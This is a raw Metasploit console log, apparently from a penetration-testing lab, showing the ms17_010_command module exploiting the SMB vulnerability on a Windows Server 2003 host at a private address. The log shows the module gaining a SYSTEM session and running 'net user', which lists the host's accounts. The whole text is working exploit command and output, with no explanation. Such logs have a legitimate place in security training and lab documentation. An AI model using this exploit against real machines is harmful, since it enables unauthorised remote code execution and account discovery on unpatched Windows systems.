 msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0×8d702bc8
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "net user":
User accounts for \\
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_ROOT-TVI862UBEH IWAM_ROOT-TVI862UBEH SUPPORT_388945a0
The command completed with one or more errors.
[*] 192.168.52.141:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed